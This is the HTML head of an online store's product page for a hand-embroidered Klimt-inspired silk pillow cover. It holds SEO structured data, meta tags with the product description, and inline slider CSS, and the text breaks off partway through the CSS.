

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kashmirdesigns.com/products/klimt-orange-black-swirls-decorative-pillow-cover-handembroidered
body_size: 164328
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Added by AVADA SEO Suite -->






<meta name="twitter:image" content="http://kashmirdesigns.com/cdn/shop/products/3b6229ac0a302bc0dc548f952b50d4cb.jpg?v=1571941556">
    
<link rel="canonical" href="https://kashmirdesigns.com/products/klimt-orange-black-swirls-decorative-pillow-cover-handembroidered">



<!-- Added by AVADA SEO Suite: Product Structured Data -->
<script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "Product",
"@id": "https:\/\/kashmirdesigns.com\/products\/klimt-orange-black-swirls-decorative-pillow-cover-handembroidered#product",
"name": "Klimt Orange Black Swirls Decorative Pillow Cover Silk Hand Embroidered 18&quot; x 18&quot;",
"description": "Klimt Orange Navy Swirls Decorative Pillow Cover hand embroidered - The motif in this modern pillow cover brings to mind not only Klimt&#39;s famous &#39;Tree of Life&#39; painting, but also Kandinsky&#39;s colorful concentric circles. A delightful depiction of abstract modern art, this pillow cover design is chain stitched with art silk thread into a meta-motif of the soul approaching the tree of life. Since the 15th century, Kashmiri artisans have produced the finest chain stitch crewel work in the world including modern abstract pillows. This festive cushion cover belongs in your home, defining your decor.Composition: 70% Art Silk, 30% CottonSize: 18&#39; x 18&#39; (45 cms x 45 cms)Pillow Insert not Included (Only Cover is on Sale)Hand embroidered in Village Cottage UnitsBacking: Canvas (See the Last Picture)These modern pillow covers are handcrafted by Kashmiri artisans and are of the finest chain-stitch embroidery in the world.Created of soft Kashmir wool over cotton, this all-natural cover makes an enduring impression. A close-up view of this abstract pillow cover allows you to see the amazing chain-stitch embroidery work of master artisans who have practiced this art their entire lives.This abstract decorative pillow cover could grace the cabin of your boat or the chair in your solarium and yet be equally as comfortable in your den. The eye-popping color and pattern of this modern throw pillowThe eye-popping color and pattern of this modern throw pillow are just what the designer ordered to create a fiery focal point in your decor. Perfect wherever you need a splash of color, this art work pillow creation is as durable as it is beautiful. Easy to care for, this cushion cover could spark up an old throw pillow or grace a new pillow form.Gustav Klimt is remembered as one of the greatest decorative painters of the twentieth century, and also produced one of the century&#39;s most significant bodies of erotic art. Initially successful as a conventional academic painter, his encounter with more modern trends in European art encouraged him to develop his own eclectic and often unique style.Klimt believed in the equality of fine and decorative art and was one of the most influential exponents of Art Nouveau, the movement that spread throughout Europe in the late 19th century.",
"brand": {
  "@type": "Brand",
  "name": "Kashmir Designs"
},
"offers": {
  "@type": "Offer",
  "price": "65.0",
  "priceCurrency": "USD",
  "itemCondition": "https://schema.org/NewCondition",
  "availability": "https://schema.org/OutOfStock",
  "url": "https://kashmirdesigns.com/products/klimt-orange-black-swirls-decorative-pillow-cover-handembroidered"
},
"image": [
  "https://kashmirdesigns.com/cdn/shop/products/3b6229ac0a302bc0dc548f952b50d4cb.jpg?v=1571941556",
  "https://kashmirdesigns.com/cdn/shop/products/cfa03af83abed512e6f80bf7b3e863f7_c1e43acd-3fb4-4425-92a5-84fb8978812f.jpg?v=1571941556"
],
"releaseDate": "2018-11-09 14:36:54 -0500",
"sku": "4SP18CSA50A",
"mpn": "720389280533"}</script>
<!-- /Added by AVADA SEO Suite --><!-- Added by AVADA SEO Suite: Breadcrumb Structured Data  -->
<script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://kashmirdesigns.com"
  }, {
    "@type": "ListItem",
    "position": 2,
    "name": "Klimt Orange Black Swirls Decorative Pillow Cover Silk Hand Embroidered 18&quot; x 18&quot;",
    "item": "https://kashmirdesigns.com/products/klimt-orange-black-swirls-decorative-pillow-cover-handembroidered"
  }]
}
</script>
<!-- Added by AVADA SEO Suite -->


<!-- /Added by AVADA SEO Suite -->

  <link rel="prefetch" as="document" href="https://kashmirdesigns.com">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/style.css?v=145027067637243529321615639932">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951">
  <link href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951" rel="stylesheet" type="text/cѕs" />
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857">
  
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed.js?v=89449078379227561821615639871">
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed_2.js?v=72626718803560705321615639871">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,900italic,900,800italic,800,700italic,700,600italic,600,500italic,500,400italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:900italic,900,100,100italic,300,300italic,400,400italic,500,500italic,700,700italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oswald:300,400,700">
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/oswald/v36/TK3iWkUHHAIjg752GT8G.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2" as="font" type="font/woff2" crossorigin>
  <meta name="google-site-verification" content="Z3b9UjcLNRJ2LWnb46y9-NyhN0cDntPjiEONsV2SBtE" />
    <!-- Basic page needs ================================================== -->
<meta charset="utf-8">
<link rel="shortcut icon" href="//kashmirdesigns.com/cdn/shop/files/kashmir_Designs-Favicon_small.png?v=1614292877" />
<!-- Seiko Version 2.3 -->
<title>
    Klimt Orange Black Swirls Decorative Pillow Cover Silk Hand Embroidere &ndash; Kashmir Designs
</title>

    
    <meta name="description" content="Klimt Orange Navy Swirls Decorative Pillow Cover hand embroidered - The motif in this modern pillow cover brings to mind not only Klimt&#39;s famous &#39;Tree of Life&#39; painting, but also Kandinsky&#39;s colorful concentric circles. A delightful depiction of abstract modern art, this pillow cover design is chain stitched with art silk¬¨‚Ä†thread into a meta-motif of the soul approaching the tree of life. Since the 15th century, Kashmiri artisans have produced the finest chain stitch crewel work in the world including modern abstract pillows. This festive cushion cover belongs in your home, defining your d‚àö¬©cor. Composition: 70% Art Silk, 30% Cotton Size: 18&quot; x 18&quot; (45 cms x 45 cms) Pillow insert not included These modern pillow covers are handcrafted by Kashmiri artisans, and are of the finest chain-stitch embroidery in the world.Created of soft Kashmir wool over cotton, this all-natural cover makes an enduring impression. A close-up view of this abstract pillow cover allows you to see the amazing chain-stitch embroidery work of master artisans who have practiced this art their entire lives.This abstract decorative pillow cover could grace the cabin of your boat or the chair in your solarium and yet be equally as comfortable in your den. The eye-popping color and pattern of this modern throw pillow is just what the designer ordered to create a fiery focal point in your d‚àö¬©cor. Perfect wherever you need a splash of color, this art work pillow creation is as durable as it is beautiful. Easy to care for, this cushion cover could spark up an old throw pillow or grace a new pillow form. Gustav Klimt is remembered as one of the greatest decorative painters of the twentieth century, and also produced one of the century&#39;s most significant bodies of erotic art. Initially successful as a conventional academic painter, his encounter with more modern trends in European art encouraged him to develop his own eclectic and often unique style.Klimt believed in the equality of fine and decorative art, and was one of the most influential exponents of Art Nouveau, the movement that spread throughout Europe in the late 19th century.">

<!-- Social meta ================================================== -->


  <meta property="og:type" content="product">
  <meta property="og:title" content="Klimt Orange Black Swirls Decorative Pillow Cover Silk Hand Embroidered 18&quot; x 18&quot;">
  <meta property="og:url" content="https://kashmirdesigns.com/products/klimt-orange-black-swirls-decorative-pillow-cover-handembroidered">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/3b6229ac0a302bc0dc548f952b50d4cb_grande.jpg?v=1571941556">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/3b6229ac0a302bc0dc548f952b50d4cb_grande.jpg?v=1571941556">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/cfa03af83abed512e6f80bf7b3e863f7_c1e43acd-3fb4-4425-92a5-84fb8978812f_grande.jpg?v=1571941556">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/cfa03af83abed512e6f80bf7b3e863f7_c1e43acd-3fb4-4425-92a5-84fb8978812f_grande.jpg?v=1571941556">
  
  <meta property="og:price:amount" content="65.00">
  <meta property="og:price:currency" content="USD">
  


  <meta property="og:description" content="Klimt Orange Navy Swirls Decorative Pillow Cover hand embroidered - The motif in this modern pillow cover brings to mind not only Klimt&#39;s famous &#39;Tree of Life&#39; painting, but also Kandinsky&#39;s colorful concentric circles. A delightful depiction of abstract modern art, this pillow cover design is chain stitched with art silk¬¨‚Ä†thread into a meta-motif of the soul approaching the tree of life. Since the 15th century, Kashmiri artisans have produced the finest chain stitch crewel work in the world including modern abstract pillows. This festive cushion cover belongs in your home, defining your d‚àö¬©cor. Composition: 70% Art Silk, 30% Cotton Size: 18&quot; x 18&quot; (45 cms x 45 cms) Pillow insert not included These modern pillow covers are handcrafted by Kashmiri artisans, and are of the finest chain-stitch embroidery in the world.Created of soft Kashmir wool over cotton, this all-natural cover makes an enduring impression. A close-up view of this abstract pillow cover allows you to see the amazing chain-stitch embroidery work of master artisans who have practiced this art their entire lives.This abstract decorative pillow cover could grace the cabin of your boat or the chair in your solarium and yet be equally as comfortable in your den. The eye-popping color and pattern of this modern throw pillow is just what the designer ordered to create a fiery focal point in your d‚àö¬©cor. Perfect wherever you need a splash of color, this art work pillow creation is as durable as it is beautiful. Easy to care for, this cushion cover could spark up an old throw pillow or grace a new pillow form. Gustav Klimt is remembered as one of the greatest decorative painters of the twentieth century, and also produced one of the century&#39;s most significant bodies of erotic art. Initially successful as a conventional academic painter, his encounter with more modern trends in European art encouraged him to develop his own eclectic and often unique style.Klimt believed in the equality of fine and decorative art, and was one of the most influential exponents of Art Nouveau, the movement that spread throughout Europe in the late 19th century.">


<meta property="og:site_name" content="Kashmir Designs">

																																																																																																									
  <meta name="twitter:card" content="summary">																																																																																																								
																																																																																																								



  <meta name="twitter:title" content="Klimt Orange Black Swirls Decorative Pillow Cover Silk Hand Embroidered 18&quot; x 18&quot;">

  <meta name="twitter:description" content="Klimt Orange Navy Swirls Decorative Pillow Cover hand embroidered - The motif in this modern pillow cover brings to mind not only Klimt&#39;s famous &#39;Tree of Life&#39; painting, but also Kandinsky&#39;s colorful concentric circles. A delightful depiction of abstract modern art, this pillow cover design is chain stitched with art silk¬¨‚Ä†thread into a meta-motif of the soul approaching the tree of life. Since the 15th century, Kashmiri artisans have produced the finest chain stitch crewel work in the world including modern abstract pillows. This festive cushion cover belongs in your home, defining your d‚àö¬©cor. Composition: 70% Art Silk, 30% Cotton Size: 18&quot; x 18&quot; (45 cms x 45 cms) Pillow insert not included These modern pillow covers are handcrafted by Kashmiri artisans, and are of the finest chain-stitch embroidery in the world.Created of soft Kashmir wool over cotton, this all-natural cover makes an enduring impression. A close-up view of this abstract pillow cover allows you to see the amazing chain-stitch embroidery work of master artisans who have practiced this art their entire lives.This abstract decorative pillow cover could grace the cabin of your boat or the chair in your solarium and yet be equally as comfortable in your den. The eye-popping color and pattern of this modern throw pillow is just what the designer ordered to create a fiery focal point in your d‚àö¬©cor. Perfect wherever you need a splash of color, this art work pillow creation is as durable as it is beautiful. Easy to care for, this cushion cover could spark up an old throw pillow or grace a new pillow form. Gustav Klimt is remembered as one of the greatest decorative painters of the twentieth century, and also produced one of the century&#39;s most significant bodies of erotic art. Initially successful as a conventional academic painter, his encounter with more modern trends in European art encouraged him to develop his own eclectic and often unique style.Klimt believed in the equality of fine and decorative art, and was one of the most influential exponents of Art Nouveau, the movement that spread throughout Europe in the late 19th century.">
  <meta name="twitter:image" content="https://kashmirdesigns.com/cdn/shop/products/3b6229ac0a302bc0dc548f952b50d4cb_large.jpg?v=1571941556">
  <meta name="twitter:image:width" content="480">
  <meta name="twitter:image:height" content="480">
  
<!-- Helpers ================================================== -->
<link rel="canonical" href="https://kashmirdesigns.com/products/klimt-orange-black-swirls-decorative-pillow-cover-handembroidered">
<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1">
<!-- Vendor -->
<style> .slick-slider {position: relative;display: block;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.slick-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.slick-list:focus {outline: none;}.slick-list.dragging {cursor: pointer;cursor: hand;}.slick-slider .slick-track, .slick-slider .slick-list {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.slick-track {position: relative;top: 0;left: 0;display: block;}.slick-track:before, .slick-track:after {display: table;content: '';}.slick-track:after {clear: both;}.slick-loading .slick-track {visibility: hidden;}.slick-slide {display: none;float: left;outline: none;height: 100%;min-height: 1px;}[dir='rtl'] .slick-slide {float: right;}.slick-slide img {display: block;}.slick-slide.slick-loading img {display: none;}.slick-slide.dragging img {pointer-events: none;}.slick-initialized .slick-slide {display: block;}.slick-loading .slick-slide {visibility: hidden;}.slick-vertical .slick-slide {display: block;height: auto;border: 0;}.slick-arrow.slick-hidden {display: none;}  .swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active 